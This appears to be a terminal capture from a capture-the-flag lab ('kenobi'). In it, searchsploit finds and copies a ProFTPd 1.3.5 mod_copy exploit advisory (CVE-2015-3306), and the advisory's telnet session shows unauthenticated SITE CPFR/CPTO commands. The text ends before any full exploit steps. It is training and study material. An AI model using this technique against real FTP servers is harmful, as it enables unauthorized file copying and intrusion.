 ┌──(hoax㉿kali)-[~/thm/kenobi]
└─$ searchsploit proftpd 1.3.5
---------------------------------------------------------------------------------
Exploit Title
---------------------------------------------------------------------------------
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit)
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2)
ProFTPd 1.3.5 - File Copy
---------------------------------------------------------------------------------
Shellcodes: No Results
┌──(hoax㉿kali)-[~/thm/kenobi]
└─$ searchsploit -m 36742
Exploit: ProFTPd 1.3.5 - File Copy
URL: https://www.exploit-db.com/exploits/36742
Path: /usr/share/exploitdb/exploits/linux/remote/36742.txt
Codes: CVE-2015-3306, OSVDB-120834
Verified: True
File Type: ASCII text
Copied to: /home/hoax/thm/kenobi/36742.txt
┌──(hoax㉿kali)-[~/thm/kenobi]
└─$ cat 36742.txt
Description TJ Saunders 2015-04-07 16:35:03 UTC
Vadim Melihow reported a critical issue with proftpd installations that use the
mod_copy module's SITE CPFR/SITE CPTO commands; mod_copy allows these commands
to be used by *unauthenticated clients*:
---------------------------------
Trying 80.150.216.115...
Connected to 80.150.216.115.
Escape character is '^]'.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
214-SYMLINK <sp> source <sp> destination